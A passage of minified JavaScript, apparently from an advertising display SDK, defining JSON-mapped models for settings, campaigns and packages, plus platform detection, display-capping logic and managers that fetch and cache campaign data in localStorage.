0!==target[jsonConvertOptions.Settings.MAPPING_PROPERTY][jsonConvertOptions.Settings.CLASS_IDENTIFIER+"."+classPropertyName])throw new Error("Fatal error in JsonConvert. It is not allowed to add multiple decorators for the same property.\n\n\tClass property: \n\t\t"+classPropertyName+"\n\n");target[jsonConvertOptions.Settings.MAPPING_PROPERTY][jsonConvertOptions.Settings.CLASS_IDENTIFIER+"."+classPropertyName]=jsonPropertyMappingOptions}}});unwrapExports(jsonConvertDecorators);var jsonConvertDecorators_1=jsonConvertDecorators.JsonConverter,jsonConvertDecorators_2=jsonConvertDecorators.JsonObject,jsonConvertDecorators_3=jsonConvertDecorators.JsonProperty,json2typescript=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0}),exports.JsonConvert=jsonConvert.JsonConvert,exports.ValueCheckingMode=jsonConvertEnums.ValueCheckingMode,exports.OperationMode=jsonConvertEnums.OperationMode,exports.JsonObject=jsonConvertDecorators.JsonObject,exports.JsonProperty=jsonConvertDecorators.JsonProperty,exports.JsonConverter=jsonConvertDecorators.JsonConverter,exports.Any=any.Any});unwrapExports(json2typescript);var json2typescript_1=json2typescript.JsonConvert,json2typescript_2=json2typescript.ValueCheckingMode,json2typescript_3=json2typescript.OperationMode,json2typescript_4=json2typescript.JsonObject,json2typescript_5=json2typescript.JsonProperty,json2typescript_6=json2typescript.JsonConverter,json2typescript_7=json2typescript.Any;function __decorate(decorators,target,key,desc){var d,c=arguments.length,r=c<3?target:null===desc?desc=Object.getOwnPropertyDescriptor(target,key):desc;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(decorators,target,key,desc);else for(var i=decorators.length-1;0<=i;i--)(d=decorators[i])&&(r=(c<3?d(r):3<c?d(target,key,r):d(target,key))||r);return 3<c&&r&&Object.defineProperty(target,key,r),r}function __metadata(metadataKey,metadataValue){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(metadataKey,metadataValue)}var QueueModel=function(){function QueueModel(){this.expiration=-1,this.interval=-1}return __decorate([json2typescript_5("expiration",Number,-1),__metadata("design:type",Number)],QueueModel.prototype,"expiration",void 0),__decorate([json2typescript_5("interval",Number,-1),__metadata("design:type",Number)],QueueModel.prototype,"interval",void 0),__decorate([json2typescript_4("QueueModel")],QueueModel)}(),PeriodicityModel=function(){function PeriodicityModel(){this.prints=-1,this.interval=-1}return __decorate([json2typescript_5("prints",Number,-1),__metadata("design:type",Number)],PeriodicityModel.prototype,"prints",void 0),__decorate([json2typescript_5("interval",Number,-1),__metadata("design:type",Number)],PeriodicityModel.prototype,"interval",void 0),__decorate([json2typescript_4("PeriodicityModel")],PeriodicityModel)}(),CappingModel=function(){function CappingModel(){this.delta=-1,this.periodicity=new PeriodicityModel,this.queue=new QueueModel}return __decorate([json2typescript_5("delta",Number,-1),__metadata("design:type",Number)],CappingModel.prototype,"delta",void 0),__decorate([json2typescript_5("periodicity",PeriodicityModel,new PeriodicityModel),__metadata("design:type",PeriodicityModel)],CappingModel.prototype,"periodicity",void 0),__decorate([json2typescript_5("queue",QueueModel,new QueueModel),__metadata("design:type",QueueModel)],CappingModel.prototype,"queue",void 0),__decorate([json2typescript_4("CappingModel")],CappingModel)}(),SDKModel=function(){function SDKModel(){this.anonymous=!1,this.enabled=!0,this.interval=-1,this.logs=!0,this.delayFirstPrint=-1}return __decorate([json2typescript_5("anonymous",Boolean,!1),__metadata("design:type",Boolean)],SDKModel.prototype,"anonymous",void 0),__decorate([json2typescript_5("enabled",Boolean,!0),__metadata("design:type",Boolean)],SDKModel.prototype,"enabled",void 0),__decorate([json2typescript_5("interval",Number,-1),__metadata("design:type",Number)],SDKModel.prototype,"interval",void 0),__decorate([json2typescript_5("logs",Boolean,!0),__metadata("design:type",Boolean)],SDKModel.prototype,"logs",void 0),__decorate([json2typescript_5("delayFirstPrint",Number,-1),__metadata("design:type",Number)],SDKModel.prototype,"delayFirstPrint",void 0),__decorate([json2typescript_4("SDKModel")],SDKModel)}(),TrackingModel=function(){function TrackingModel(){this.token="",this.url=""}return __decorate([json2typescript_5("token",String,""),__metadata("design:type",String)],TrackingModel.prototype,"token",void 0),__decorate([json2typescript_5("url",String,""),__metadata("design:type",String)],TrackingModel.prototype,"url",void 0),__decorate([json2typescript_4("TrackingModel")],TrackingModel)}(),VersionSettingsModel=function(){function VersionSettingsModel(){this.campaigns=-1,this.settings=-1}return __decorate([json2typescript_5("campaigns",Number,-1),__metadata("design:type",Number)],VersionSettingsModel.prototype,"campaigns",void 0),__decorate([json2typescript_5("settings",Number,-1),__metadata("design:type",Number)],VersionSettingsModel.prototype,"settings",void 0),__decorate([json2typescript_4("VersionSettingsModel")],VersionSettingsModel)}(),SettingsModel=function(){function SettingsModel(){this.name="",this.capping=new CappingModel,this.customProperties={},this.sdk=new SDKModel,this.tracking=new TrackingModel,this.version=new VersionSettingsModel}return __decorate([json2typescript_5("name",String,""),__metadata("design:type",String)],SettingsModel.prototype,"name",void 0),__decorate([json2typescript_5("capping",CappingModel,new CappingModel),__metadata("design:type",CappingModel)],SettingsModel.prototype,"capping",void 0),__decorate([json2typescript_5("customProperties",json2typescript_7,{}),__metadata("design:type",Object)],SettingsModel.prototype,"customProperties",void 0),__decorate([json2typescript_5("sdk",SDKModel,new SDKModel),__metadata("design:type",SDKModel)],SettingsModel.prototype,"sdk",void 0),__decorate([json2typescript_5("tracking",TrackingModel,new TrackingModel),__metadata("design:type",TrackingModel)],SettingsModel.prototype,"tracking",void 0),__decorate([json2typescript_5("version",VersionSettingsModel,new VersionSettingsModel),__metadata("design:type",VersionSettingsModel)],SettingsModel.prototype,"version",void 0),__decorate([json2typescript_4("SetttingsModel")],SettingsModel)}(),SyncDisplayLogger=function(){function SyncDisplayLogger(){}return SyncDisplayLogger.log=function(str){for(var optionalParams=[],_i=1;_i<arguments.length;_i++)optionalParams[_i-1]=arguments[_i];SyncDisplayLogger.enabled&&(0===optionalParams.length?console.log(str):console.log(str,optionalParams))},SyncDisplayLogger.info=function(str){for(var optionalParams=[],_i=1;_i<arguments.length;_i++)optionalParams[_i-1]=arguments[_i];SyncDisplayLogger.enabled&&(0===optionalParams.length?console.info(str):console.info(str,optionalParams))},SyncDisplayLogger.debug=function(str){for(var optionalParams=[],_i=1;_i<arguments.length;_i++)optionalParams[_i-1]=arguments[_i];SyncDisplayLogger.enabled&&(0===optionalParams.length?console.debug(str):console.debug(str,optionalParams))},SyncDisplayLogger.error=function(str){for(var optionalParams=[],_i=1;_i<arguments.length;_i++)optionalParams[_i-1]=arguments[_i];SyncDisplayLogger.enabled&&(0===optionalParams.length?console.error(str):console.error(str,optionalParams))},SyncDisplayLogger.enabled=!1,SyncDisplayLogger}(),WaitingPrintsData=function(campaignId,date){this.campaignId=campaignId,this.date=date},WaitingPrintsManager=function(){function WaitingPrintsManager(){this.schedulerTiming=3e4,this.schedulerItemExpiration=3e5,this.waitingPrints=[],this.schedulerTimer=-1,this.schedulerStarted=!1}return Object.defineProperty(WaitingPrintsManager,"shared",{get:function(){return this.instance||(this.instance=new this)},enumerable:!1,configurable:!0}),WaitingPrintsManager.prototype.addWaitingPrint=function(campaignId){if(this.cleanWaitingPrints(),!this.alreadyIn(campaignId)){this.waitingPrints.push(new WaitingPrintsData(campaignId,(new Date).getTime())),SyncDisplayLogger.log("A waiting print has been added to the list");for(var _i=0,_a=this.waitingPrints;_i<_a.length;_i++){var item=_a[_i];SyncDisplayLogger.log("   - CampaignId: "+item.campaignId+", Timestamp: "+item.date)}this.schedulerStarted||this.startScheduler()}},WaitingPrintsManager.prototype.getWaitingPrintForIndex=function(index){return index>this.waitingPrints.length-1?[!1,-1]:[!0,this.waitingPrints[index].campaignId]},WaitingPrintsManager.prototype.removeWaitingPrintDisplayedAtIndex=function(index){this.waitingPrints.splice(index,1),SyncDisplayLogger.log("A waiting print has been removed from the list");for(var _i=0,_a=this.waitingPrints;_i<_a.length;_i++){var item=_a[_i];SyncDisplayLogger.log("   - CampaignId: "+item.campaignId+", Timestamp: "+item.date)}this.schedulerStarted&&0===this.waitingPrints.length&&this.stopScheduler()},WaitingPrintsManager.prototype.removeWaitingPrintForCampaignWithId=function(id){for(var index=0,_i=0,_a=this.waitingPrints;_i<_a.length;_i++){if(_a[_i].campaignId===id)break;index+=1}this.waitingPrints.length>index&&this.waitingPrints.splice(index,1)},WaitingPrintsManager.prototype.cleanWaitingPrints=function(){for(var now=Date.now(),toRemoved=[],index=0,_i=0,_a=this.waitingPrints;_i<_a.length;_i++)_a[_i].date+this.schedulerItemExpiration<now&&toRemoved.push(index),index+=1;if(0<toRemoved.length){SyncDisplayLogger.log("Waiting prints list has been cleaned");for(var _b=0,_c=this.waitingPrints;_b<_c.length;_b++){var item=_c[_b];SyncDisplayLogger.log("   - CampaignId: "+item.campaignId+", Timestamp: "+item.date)}}this.waitingPrints.multisplice(toRemoved),this.schedulerStarted&&0===this.waitingPrints.length&&this.stopScheduler()},WaitingPrintsManager.prototype.clearWaitingPrints=function(){this.waitingPrints.splice(0,this.waitingPrints.length)},WaitingPrintsManager.prototype.checkWaitingPrints=function(){this.delegate&&this.delegate.canWeDisplayWaitingPrints()},WaitingPrintsManager.prototype.alreadyIn=function(campaignId){for(var _i=0,_a=this.waitingPrints;_i<_a.length;_i++)if(_a[_i].campaignId===campaignId)return!0;return!1},WaitingPrintsManager.prototype.startScheduler=function(){0<this.waitingPrints.length&&(this.schedulerStarted||(this.schedulerStarted=!0,this.schedulerTimer=window.setInterval(this.checkWaitingPrints.bind(this),this.schedulerTiming)))},WaitingPrintsManager.prototype.stopScheduler=function(){this.schedulerStarted&&(this.schedulerStarted=!1,clearInterval(this.schedulerTimer))},WaitingPrintsManager}(),UpdateManager=function(){function UpdateManager(appId,endpoint,campaignsManager,syncId,delegate){this.appId=appId,this.endpoint=endpoint,this.syncId=syncId,this.delegate=delegate,this.campaignsManager=campaignsManager,this.campaignsManager.delegate=this}return Object.defineProperty(UpdateManager.prototype,"settings",{get:function(){return this._settings},enumerable:!1,configurable:!0}),UpdateManager.prototype.begin=function(){var _this=this;RequestManager.get("https://"+this.endpoint+"/jsons/settings.json?appId="+this.appId+"&sdk="+SDK_VERSION+"&sid="+this.syncId+"&platform=ios&bust="+(new Date).getTime()).then(function(resp){var json=JSON.parse(resp.response),jsonConvert=new json2typescript_1;try{0<(localSettingsStr=jsonConvert.deserializeObject(json,SettingsModel)).capping.queue.interval&&(WaitingPrintsManager.shared.schedulerTiming=1e3*localSettingsStr.capping.queue.interval),0<localSettingsStr.capping.queue.expiration&&(WaitingPrintsManager.shared.schedulerItemExpiration=1e3*localSettingsStr.capping.queue.expiration),_this._settings=localSettingsStr;var localSettingsStr=localStorage.getItem(SETTINGS_LS_KEY);null===localSettingsStr||jsonConvert.deserializeObject(JSON.parse(localSettingsStr),SettingsModel).version.campaigns!==_this._settings.version.campaigns?_this.campaignsManager.begin():_this.campaignsEnd()}catch(error){console.error(error)}}).catch(function(error){console.error(error)})},UpdateManager.prototype.campaignsEnd=function(){var jsonConvert=new json2typescript_1;localStorage.setItem(SETTINGS_LS_KEY,JSON.stringify(jsonConvert.serialize(this._settings))),this.delegate.endUpdate()},UpdateManager}(),SurfaceModel=function(){function SurfaceModel(){this.type="",this.audiotrack=-1}return __decorate([json2typescript_5("type",json2typescript_7,""),__metadata("design:type",Object)],SurfaceModel.prototype,"type",void 0),__decorate([json2typescript_5("audiotrack",json2typescript_7,-1),__metadata("design:type",Object)],SurfaceModel.prototype,"audiotrack",void 0),__decorate([json2typescript_4("SurfaceModel")],SurfaceModel)}(),StateModel=function(){function StateModel(){this.surfaced=!1,this.capped=!1}return __decorate([json2typescript_5("surfaced",Boolean,!1),__metadata("design:type",Boolean)],StateModel.prototype,"surfaced",void 0),__decorate([json2typescript_5("capped",Boolean,!1),__metadata("design:type",Boolean)],StateModel.prototype,"capped",void 0),__decorate([json2typescript_4("StateModel")],StateModel)}(),VersionCampaignsModel=function(){function VersionCampaignsModel(){this.packages=-1,this.campaign=-1}return __decorate([json2typescript_5("packages",Number,-1),__metadata("design:type",Number)],VersionCampaignsModel.prototype,"packages",void 0),__decorate([json2typescript_5("campaign",Number,-1),__metadata("design:type",Number)],VersionCampaignsModel.prototype,"campaign",void 0),__decorate([json2typescript_4("VersionCampaignsModel")],VersionCampaignsModel)}(),PeriodicityModel$1=function(){function PeriodicityModel(){this.prints=-1,this.interval=-1}return __decorate([json2typescript_5("prints",Number,-1),__metadata("design:type",Number)],PeriodicityModel.prototype,"prints",void 0),__decorate([json2typescript_5("interval",Number,-1),__metadata("design:type",Number)],PeriodicityModel.prototype,"interval",void 0),__decorate([json2typescript_4("PeriodicityModel")],PeriodicityModel)}(),PrintsModel=function(){function PrintsModel(){this.ceiling=-1}return __decorate([json2typescript_5("ceiling",Number,-1),__metadata("design:type",Number)],PrintsModel.prototype,"ceiling",void 0),__decorate([json2typescript_4("PrintsModel")],PrintsModel)}(),CappingCampaignsModel=function(){function CappingCampaignsModel(){this.periodicity=new PeriodicityModel$1,this.prints=new PrintsModel,this.delta=-1}return __decorate([json2typescript_5("periodicity",PeriodicityModel$1,new PeriodicityModel$1),__metadata("design:type",PeriodicityModel$1)],CappingCampaignsModel.prototype,"periodicity",void 0),__decorate([json2typescript_5("prints",PrintsModel,new PrintsModel),__metadata("design:type",PrintsModel)],CappingCampaignsModel.prototype,"prints",void 0),__decorate([json2typescript_5("delta",Number,-1),__metadata("design:type",Number)],CappingCampaignsModel.prototype,"delta",void 0),__decorate([json2typescript_4("CappingCampaignsModel")],CappingCampaignsModel)}(),CampaignModel=function(){function CampaignModel(){this.version=new VersionCampaignsModel,this.state=new StateModel,this.surface=new SurfaceModel,this.capping=new CappingCampaignsModel,this.id=-1,this.name="",this.priority=-1,this.url=""}return __decorate([json2typescript_5("version",VersionCampaignsModel,new VersionCampaignsModel),__metadata("design:type",VersionCampaignsModel)],CampaignModel.prototype,"version",void 0),__decorate([json2typescript_5("state",StateModel,new StateModel),__metadata("design:type",StateModel)],CampaignModel.prototype,"state",void 0),__decorate([json2typescript_5("surface",SurfaceModel,new SurfaceModel),__metadata("design:type",SurfaceModel)],CampaignModel.prototype,"surface",void 0),__decorate([json2typescript_5("capping",CappingCampaignsModel,new CappingCampaignsModel),__metadata("design:type",CappingCampaignsModel)],CampaignModel.prototype,"capping",void 0),__decorate([json2typescript_5("id",Number,-1),__metadata("design:type",Number)],CampaignModel.prototype,"id",void 0),__decorate([json2typescript_5("name",String,""),__metadata("design:type",String)],CampaignModel.prototype,"name",void 0),__decorate([json2typescript_5("priority",Number,-1),__metadata("design:type",Number)],CampaignModel.prototype,"priority",void 0),__decorate([json2typescript_5("url",String,""),__metadata("design:type",String)],CampaignModel.prototype,"url",void 0),__decorate([json2typescript_4("CampaignModel")],CampaignModel)}(),ActiveCampaignsModel=function(){function ActiveCampaignsModel(){this.actives=[],this.version=-1}return __decorate([json2typescript_5("actives",[CampaignModel],[]),__metadata("design:type",Array)],ActiveCampaignsModel.prototype,"actives",void 0),__decorate([json2typescript_5("version",Number,-1),__metadata("design:type",Number)],ActiveCampaignsModel.prototype,"version",void 0),__decorate([json2typescript_4("ActiveCampaignsModel")],ActiveCampaignsModel)}(),PositionModel=function(){function PositionModel(){this.top=-1,this.left=-1,this.width=-1,this.height=-1}return __decorate([json2typescript_5("y",Number,-1),__metadata("design:type",Number)],PositionModel.prototype,"top",void 0),__decorate([json2typescript_5("x",Number,-1),__metadata("design:type",Number)],PositionModel.prototype,"left",void 0),__decorate([json2typescript_5("w",Number,-1),__metadata("design:type",Number)],PositionModel.prototype,"width",void 0),__decorate([json2typescript_5("h",Number,-1),__metadata("design:type",Number)],PositionModel.prototype,"height",void 0),__decorate([json2typescript_4("PositionModel")],PositionModel)}(),PackageViewModel=function(){function PackageViewModel(){this.teaser=new PositionModel,this.extended=new PositionModel}return __decorate([json2typescript_5("popup",PositionModel,new PositionModel),__metadata("design:type",PositionModel)],PackageViewModel.prototype,"teaser",void 0),__decorate([json2typescript_5("extended",PositionModel,new PositionModel),__metadata("design:type",PositionModel)],PackageViewModel.prototype,"extended",void 0),__decorate([json2typescript_4("PackageViewModel")],PackageViewModel)}(),PackageUrlModel=function(){function PackageUrlModel(){this.zip="",this.preview=""}return __decorate([json2typescript_5("zip",String,""),__metadata("design:type",String)],PackageUrlModel.prototype,"zip",void 0),__decorate([json2typescript_5("preview",String,""),__metadata("design:type",String)],PackageUrlModel.prototype,"preview",void 0),__decorate([json2typescript_4("PackageUrlModel")],PackageUrlModel)}(),PackageVersionModel=function(){function PackageVersionModel(){this.zip=-1,this.positions=-1,this.externalvars=-1}return __decorate([json2typescript_5("zip",Number,-1),__metadata("design:type",Number)],PackageVersionModel.prototype,"zip",void 0),__decorate([json2typescript_5("positions",Number,-1),__metadata("design:type",Number)],PackageVersionModel.prototype,"positions",void 0),__decorate([json2typescript_5("externalvars",Number,-1),__metadata("design:type",Number)],PackageVersionModel.prototype,"externalvars",void 0),__decorate([json2typescript_4("PackageVersionModel")],PackageVersionModel)}(),PackageModel=function(){function PackageModel(){this.url=new PackageUrlModel,this.view=new PackageViewModel,this.target="",this.versions=new PackageVersionModel,this.externalVars={}}return __decorate([json2typescript_5("url",PackageUrlModel,new PackageUrlModel),__metadata("design:type",PackageUrlModel)],PackageModel.prototype,"url",void 0),__decorate([json2typescript_5("view",PackageViewModel,new PackageViewModel),__metadata("design:type",PackageViewModel)],PackageModel.prototype,"view",void 0),__decorate([json2typescript_5("target",String),__metadata("design:type",String)],PackageModel.prototype,"target",void 0),__decorate([json2typescript_5("versions",PackageVersionModel,new PackageVersionModel),__metadata("design:type",PackageVersionModel)],PackageModel.prototype,"versions",void 0),__decorate([json2typescript_5("var",json2typescript_7,{}),__metadata("design:type",Object)],PackageModel.prototype,"externalVars",void 0),__decorate([json2typescript_4("PackageModel")],PackageModel)}(),PackagesModel=function(){function PackagesModel(){this.packages=[]}return __decorate([json2typescript_5("packages",[PackageModel],[]),__metadata("design:type",Array)],PackagesModel.prototype,"packages",void 0),__decorate([json2typescript_4("PackagesModel")],PackagesModel)}(),PLATFORM;!function(PLATFORM){PLATFORM.IOS="ios",PLATFORM.ANDROID="android",PLATFORM.NATIVE="native",PLATFORM.WEBMOBILE="webmobile",PLATFORM.SMARTPHONE="smartphone",PLATFORM.TABLET="tablet",PLATFORM.DESKTOP="desktop",PLATFORM.DEV="dev",PLATFORM.ADVIEWER="viewer",PLATFORM.IFRAME="iframe"}(PLATFORM=PLATFORM||{});var SyncDisplayPlatform=function(){function SyncDisplayPlatform(){}return SyncDisplayPlatform.isTouch=function(){return"ontouchstart"in window||0<navigator.msMaxTouchPoints},SyncDisplayPlatform.is=function(platform){switch(platform.toLowerCase()){case PLATFORM.ANDROID:return/^(?=.*android)(?!.*win).*/i.test(navigator.userAgent);case PLATFORM.IOS:return/^(?=.*iphone|.*ipad|.*ipod)^(?=.*like mac os).*/i.test(navigator.userAgent);case PLATFORM.NATIVE:return/ismobile=true|native=true/i.test(window.location.search);case PLATFORM.WEBMOBILE:return/ismobile=false|native=false/i.test(window.location.search);case PLATFORM.SMARTPHONE:return/^(?=.*iphone|.*ipod|.*mobile)(?!.*ipad).*/i.test(navigator.userAgent);case PLATFORM.TABLET:return!this.is(PLATFORM.SMARTPHONE)&&!this.is(PLATFORM.DESKTOP)||/ipad/i.test(navigator.userAgent);case PLATFORM.DESKTOP:return/win|macintosh|linux/i.test(navigator.userAgent)&&!this.is(PLATFORM.ANDROID)&&!this.isTouch();case PLATFORM.DEV:return!/ismobile=|native=/i.test(window.location.search);case PLATFORM.ADVIEWER:return/viewer=true/i.test(window.location.search);case PLATFORM.IFRAME:try{return window.self!==window.top}catch(e){return!0}default:return!1}},SyncDisplayPlatform.os=function(){return this.is(PLATFORM.ANDROID)?PLATFORM.ANDROID:this.is(PLATFORM.IOS)?PLATFORM.IOS:"other"},SyncDisplayPlatform.type=function(){return this.is(PLATFORM.SMARTPHONE)?PLATFORM.SMARTPHONE:this.is(PLATFORM.TABLET)?PLATFORM.TABLET:this.is(PLATFORM.DESKTOP)?PLATFORM.DESKTOP:"other"},SyncDisplayPlatform.typeInt=function(){return this.is(PLATFORM.SMARTPHONE)?7:this.is(PLATFORM.TABLET)?8:this.is(PLATFORM.DESKTOP)?9:10},SyncDisplayPlatform.browser=function(){var ua=navigator.userAgent;return this.is(PLATFORM.NATIVE)?"webview":/safari/i.test(ua)&&/Apple/i.test(navigator.vendor)?"safari":/chrome/i.test(ua)&&/Google/i.test(navigator.vendor)||/crios/i.test(ua)?"chrome":/firefox|fxios/i.test(ua)?"firefox":"other"},SyncDisplayPlatform.osversion=function(){if(this.is(PLATFORM.ANDROID)){var ua=navigator.userAgent.match(/android\s([0-9\.]*)/i);return ua?ua[1]:"unknown"}if(this.is(PLATFORM.IOS)){ua=navigator.userAgent.toLowerCase();return ua.slice(ua.indexOf("os")+3,ua.indexOf(" like mac")).replace(/_/g,".")}return"unknown"},SyncDisplayPlatform}(),PackagesManager=function(){function PackagesManager(l){var _this=this;this.packageInformations=new List,this.campaignsIndexForPackages=new List,this.delegate=l;l=localStorage.getItem(CAMPAIGNS_INDEX_FOR_PACKAGES_LS_KEY);null!==l&&(l=new List(JSON.parse(l)),this.campaignsIndexForPackages=l,this.campaignsIndexForPackages.items.forEach(function(idx){var packageModel=localStorage.getItem(PACKAGE_PREFIX_LS_KEY+idx);null!==packageModel&&(packageModel=(new json2typescript_1).deserializeObject(JSON.parse(packageModel),PackageModel),_this.packageInformations.add([idx,packageModel]))}))}return PackagesManager.prototype.begin=function(campaignsList){var _this=this,finished=campaignsList.length;campaignsList.forEach(function(item){var pp=new List([item.id]);RequestManager.get(item.url+"?sdk="+SDK_VERSION+"&platform=ios&bust="+(new Date).getTime(),pp).then(function(resp){var json=JSON.parse(resp.response),jsonConvert=new json2typescript_1;try{var localPck_1,pck=jsonConvert.deserializeObject(json,PackagesModel).packages.filter(function(element){return element.target===(SyncDisplayPlatform.type()===PLATFORM.SMARTPHONE?"BRW_SP":SyncDisplayPlatform.type()===PLATFORM.TABLET?"BRW_TAB":"")});null!=pck&&0<pck.length?(pck=pck[0],localPck_1=null,_this.packageInformations.items.forEach(function(element){element[0]===resp.persistentParams.get(0)&&(localPck_1=element[1])}),localPck_1&&pck.versions.zip!==localPck_1.versions.zip&&(localStorage.getItem(CAMPAIGN_CAPPING_LS_PREFIX_KEY+resp.persistentParams.get(0))&&localStorage.setItem(CAMPAIGN_CAPPING_LS_PREFIX_KEY+resp.persistentParams.get(0),"[]"),localStorage.getItem(RTB_CAPPING_LS_PREFIX_KEY+resp.persistentParams.get(0))&&localStorage.setItem(RTB_CAPPING_LS_PREFIX_KEY+resp.persistentParams.get(0),"[]")),_this.cleanPackageInformations(resp.persistentParams.get(0)),_this.packageInformations.add([resp.persistentParams.get(0),pck]),_this.campaignsIndexForPackages.addWithoutDuplicate(resp.persistentParams.get(0)),localStorage.setItem(PACKAGE_PREFIX_LS_KEY+resp.persistentParams.get(0),JSON.stringify(jsonConvert.serialize(pck)))):(_this.cleanPackageInformations(resp.persistentParams.get(0)),_this.campaignsIndexForPackages.remove(resp.persistentParams.get(0)),localStorage.removeItem(PACKAGE_PREFIX_LS_KEY+resp.persistentParams.get(0))),localStorage.setItem(CAMPAIGNS_INDEX_FOR_PACKAGES_LS_KEY,JSON.stringify(_this.campaignsIndexForPackages.items)),0===--finished&&_this.delegate.packagesEnd()}catch(error){console.error(error)}}).catch(function(error){console.error(error)})})},PackagesManager.prototype.getPackageForCampaign=function(campaignId){var elt;return this.packageInformations.items.forEach(function(element){element[0]===campaignId&&(elt=element[1])}),null!=elt?elt:null},PackagesManager.prototype.cleanPackageInformations=function(campaignId){for(var idx=-1,i=0;i<this.packageInformations.size();i++)if(this.packageInformations.get(i)[0]===campaignId){idx=i;break}-1<idx&&this.packageInformations.items.splice(idx,1)},PackagesManager.prototype.clean=function(toClean){var _this=this;toClean.forEach(function(id){localStorage.removeItem(PACKAGE_PREFIX_LS_KEY+id)});for(var toRemove=[],i=0;i<this.campaignsIndexForPackages.size();i++)!function(i){0<toClean.filter(function(id){return id===_this.campaignsIndexForPackages.get(i)}).length&&toRemove.push(i)}(i);this.campaignsIndexForPackages.items.multisplice(toRemove),localStorage.setItem(CAMPAIGNS_INDEX_FOR_PACKAGES_LS_KEY,JSON.stringify(this.campaignsIndexForPackages.items)),toRemove=[];for(i=0;i<this.packageInformations.size();i++)!function(i){0<toClean.filter(function(id){return id===_this.packageInformations.get(i)[0]}).length&&toRemove.push(i)}(i);this.packageInformations.items.multisplice(toRemove)},PackagesManager}(),CampaignsManager=function(){function CampaignsManager(appId,localCampaignsStr,jsonConvert){this.appId=appId,this.endpoint=localCampaignsStr,this.syncId=jsonConvert,this.packagesManager=new PackagesManager(this);localCampaignsStr=localStorage.getItem(CAMPAIGNS_LS_KEY);null!==localCampaignsStr&&(jsonConvert=new json2typescript_1,this._campaigns=jsonConvert.deserializeObject(JSON.parse(localCampaignsStr),ActiveCampaignsModel))}return Object.defineProperty(CampaignsManager.prototype,"campaigns",{get:function(){return this._campaigns},enumerable:!1,configurable:!0}),CampaignsManager.prototype.begin=function(){var _this=this;RequestManager.get("https://"+this.endpoint+"/jsons/Campaigns.json?appId="+this.appId+"&sdk="+SDK_VERSION+"&sid="+this.syncId+"&platform=ios&bust="+(new Date).getTime()).then(function(resp){var json=JSON.parse(resp.response),jsonConvert=new json2typescript_1;try{var toClean_1,campaigns_1=jsonConvert.deserializeObject(json,ActiveCampaignsModel),campaignToUpdate_1=[];campaigns_1.actives.forEach(function(campaign){var localCampaign;null!=_this._campaigns&&null!=(localCampaign=_this._campaigns.actives.filter(function(camp){return camp.id===campaign.id}))&&localCampaign[0]&&localCampaign[0].version.packages===campaign.version.packages||campaignToUpdate_1.push(campaign)}),null!=_this._campaigns&&(toClean_1=[],_this._campaigns.actives.forEach(function(camp){0===campaigns_1.actives.filter(function(c){return camp.id===c.id}).length&&(toClean_1.push(camp.id),localStorage.removeItem(CAMPAIGN_CAPPING_LS_PREFIX_KEY+camp.id),localStorage.removeItem(RTB_CAPPING_LS_PREFIX_KEY+camp.id))}),0<toClean_1.length&&_this.packagesManager.clean(toClean_1)),_this._campaigns=campaigns_1,0<campaignToUpdate_1.length?_this.packagesManager.begin(campaignToUpdate_1):_this.packagesEnd()}catch(error){console.error(error)}}).catch(function(error){console.error(error)})},CampaignsManager.prototype.getPackageForCampaign=function(campaignId){return this.packagesManager.getPackageForCampaign(campaignId)},CampaignsManager.prototype.getCampaign=function(campaignId){var c=null;return this._campaigns.actives.forEach(function(campaign){campaign.id===campaignId&&(c=campaign)}),c},CampaignsManager.prototype.packagesEnd=function(){var jsonConvert=new json2typescript_1;localStorage.setItem(CAMPAIGNS_LS_KEY,JSON.stringify(jsonConvert.serialize(this._campaigns))),this.delegate.campaignsEnd()},CampaignsManager}(),CappingManager=function(){function CappingManager(){this.appLastDisplayInInterval=[];var localAppLastDisplay=localStorage.getItem(APP_CAPPING_LS_KEY);null!==localAppLastDisplay&&(this.appLastDisplayInInterval=JSON.parse(localAppLastDisplay))}return CappingManager.prototype.isAppCapped=function(minDelta,maxDisplayedPerInterval,intervalInSeconds){var now=Date.now();if(0<this.appLastDisplayInInterval.length){if(0<minDelta&&this.appLastDisplayInInterval[this.appLastDisplayInInterval.length-1]+1e3*minDelta>=now)return SyncDisplayLogger.log("- App capping min delta"),!0;for(var toRemoved=[],i=0;i<this.appLastDisplayInInterval.length;i++)this.appLastDisplayInInterval[i]+1e3*intervalInSeconds<=now&&toRemoved.push(i);if(this.appLastDisplayInInterval.multisplice(toRemoved),0<maxDisplayedPerInterval&&this.appLastDisplayInInterval.length>=maxDisplayedPerInterval)return SyncDisplayLogger.log("- App capping max display per interval"),!0}return!1},CappingManager.prototype.isCampaignCapped=function(campaignId,maxDisplayed,minDelta,maxDisplayedPerInterval,intervalInSeconds){return this.isCapped(campaignId,maxDisplayed,minDelta,maxDisplayedPerInterval,intervalInSeconds,CAMPAIGN_CAPPING_LS_PREFIX_KEY)},CappingManager.prototype.isRtbCapped=function(campaignId,maxDisplayed,minDelta,maxDisplayedPerInterval,intervalInSeconds){return this.isCapped(campaignId,maxDisplayed,minDelta,maxDisplayedPerInterval,intervalInSeconds,RTB_CAPPING_LS_PREFIX_KEY)},CappingManager.prototype.isCapped=function(campaignLastDisplay,maxDisplayed,minDelta,maxDisplayedPerInterval,intervalInSeconds,localStoragePrefix){var campaignLastDisplay=localStorage.getItem(localStoragePrefix+campaignLastDisplay),now=Date.now();if(null!==campaignLastDisplay){campaignLastDisplay=JSON.parse(campaignLastDisplay);if(0<maxDisplayed&&maxDisplayed<=campaignLastDisplay.length)return SyncDisplayLogger.log("- "+(localStoragePrefix===CAMPAIGN_CAPPING_LS_PREFIX_KEY?"Campaign":"Rtb")+" capping max display"),!0;if(0<minDelta&&campaignLastDisplay[campaignLastDisplay.length-1]+1e3*minDelta>=now)return SyncDisplayLogger.log("- "+(localStoragePrefix===CAMPAIGN_CAPPING_LS_PREFIX_KEY?"Campaign":"Rtb")+" capping min delta"),!0;for(var campaignLastDisplayCopy=campaignLastDisplay,toRemoved=[],i=0;i<campaignLastDisplayCopy.length;i++)campaignLastDisplayCopy[i]+1e3*intervalInSeconds<=now&&toRemoved.push(i);if(campaignLastDisplayCopy.multisplice(toRemoved),0<maxDisplayedPerInterval&&campaignLastDisplayCopy.length>=maxDisplayedPerInterval)return SyncDisplayLogger.log("- "+(localStoragePrefix===CAMPAIGN_CAPPING_LS_PREFIX_KEY?"Campaign":"Rtb")+" capping max display per 